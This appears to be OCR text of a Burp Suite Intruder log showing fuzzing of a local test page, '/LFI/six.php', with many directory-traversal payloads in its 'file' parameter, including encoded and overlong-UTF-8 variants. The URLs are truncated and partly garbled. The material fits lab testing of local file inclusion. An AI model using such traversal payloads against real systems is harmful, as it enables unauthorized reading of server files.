 Filter: All, All sources, Capture: All sources
# Tool Host Method URL R.
19773 Intruder http://localhost GET /LFI/six.php?file=....\.à¯....\.à¯à¯....\.à¯....\.à¯à¯....\.à¯....\.à¯à¯....\.à¯....\.à¯à¯....\.à¯....\.à¯à¯....\.à¯....\.à¯à¯...
19772 Intruder http://localhost GET /LFI/six.php?file=à®à®à®à®\à®/à®à®à®à®\à®//à®à®à®à®\à®/à®à®à®à®\à®//à®à®à®à®\à®/...
19771 Intruder http://localhost GET /LFI/six.php?file=à®à®à®à®\à®/à®à®à®à®\à®//à®à®à®à®\à®/à®à®à®à®\à®//à®à®à®à®\à®/...
19770 Intruder http://localhost GET /LFI/six.php?file=....Á▯./....Á▯.//....Á▯./....Á▯.//....Á▯./....Á▯.//....Á▯./....Á▯.//....Á▯./....Á▯.//....Á▯./....Á▯.//....Á▯...
19769 Intruder http://localhost GET /LFI/six.php?file=....Á▯./....Á▯.//....Á▯./....Á▯.//....Á▯./....Á▯.//....Á▯./....Á▯.//....Á▯./....Á▯.//....Á▯./....Á▯.//....Á▯...
19768 Intruder http://localhost GET /LFI/six.php?file=....\.À¯....\.À¯À¯....\.À¯....\.À¯À¯....\.À¯....\.À¯À¯....\.À¯....\.À¯À¯....\.À¯....\.À¯À¯....\.À¯....\.À...
19767 Intruder http://localhost GET /LFI/six.php?file=....\.À¯....\.À¯À¯....\.À¯....\.À¯À¯....\.À¯....\.À¯À¯....\.À¯....\.À¯À¯....\.À¯....\.À¯À¯....\.À¯....\.À...
19766 Intruder http://localhost GET /LFI/six.php?file=À®À®À®À®\À®/À®À®À®À®\À®//À®À®À®À®\À®/À®À®À®À®\À®//À®À®À®À®\...
19765 Intruder http://localhost GET /LFI/six.php?file=À®À®À®À®\À®/À®À®À®À®\À®//À®À®À®À®\À®/À®À®À®À®\À®//À®À®À®À®\...
19764 Intruder http://localhost GET /LFI/six.php?file=....\./....\.//....\./....\.//....\./....\.//....\./....\.//....\./....\.//....\./....\.//....\./....\.//....\./....\.//....\./.......
19763 Intruder http://localhost GET /LFI/six.php?file=....\./....\.//....\./....\.//....\./....\.//....\./....\.//....\./....\.//....\./....\.//....\./....\.//....\./....\.//....\./.......
19762 Intruder http://localhost GET /LFI/six.php?file=....\./....\.//....\./....\.//....\./....\.//....\./....\.//....\./....\.//....\./....\.//....\./....\.//....\./....\.//....\./.......
19761 Intruder http://localhost GET /LFI/six.php?file=....\./....\.//....\./....\.//....\./....\.//....\./....\.//....\./....\.//....\./....\.//....\./....\.//....\./....\.//....\./.......
19760 Intruder http://localhost GET /LFI/six.php?file=....\./....\.//....\./....\.//....\./....\.//....\./....\.//....\./....\.//....\./....\.//....\./....\.//....\./....\.//....\./.......
19759 Intruder http://localhost GET /LFI/six.php?file=....\./....\.//....\./....\.//....\./....\.//....\./....\.//....\./....\.//....\./....\.//....\./....\.//....\./....\.//....\./.......
19758 Intruder http://localhost GET /LFI/six.php?file=....%5c./....%5c.//....%5c./....%5c.//....%5c./....%5c.//....%5c./....%5c.//....%5c./....%5c.//.....
19757 Intruder http://localhost GET /LFI/six.php?file=....%5c./....%5c.//....%5c./....%5c.//....%5c./....%5c.//....%5c./....%5c.//....%5c./....%5c.//.....
19756 Intruder http://localhost GET /LFI/six.php?file=....\.%2f....\.%2f%2f....\.%2f....\.%2f%2f....\.%2f....\.%2f%2f....\.%2f....\.%2f%2f....\.%2f.....
19755 Intruder http://localhost GET /LFI/six.php?file=....\.%2f....\.%2f%2f....\.%2f....\.%2f%2f....\.%2f....\.%2f%2f....\.%2f....\.%2f%2f....\.%2f.....
19754 Intruder http://localhost GET /LFI/six.php?file=%2e%2e%2e%2e\%2e/%2e%2e%2e%2e\%2e//%2e%2e%2e%2e\%2e/%2e%2e%2e%2e...
19753 Intruder http://localhost GET /LFI/six.php?file=%2e%2e%2e%2e\%2e/%2e%2e%2e%2e\%2e//%2e%2e%2e%2e\%2e/%2e%2e%2e%2e...
19752 Intruder http://localhost GET /LFI/six.php?file=....%5c./....%5c.//....%5c./....%5c.//....%5c./....%5c.//....%5c./....%5c.//....%5c./....%5c.//.....
19751 Intruder http://localhost GET /LFI/six.php?file=....%5c./....%5c.//....%5c./....%5c.//....%5c./....%5c.//....%5c./....%5c.//....%5c./....%5c.//.....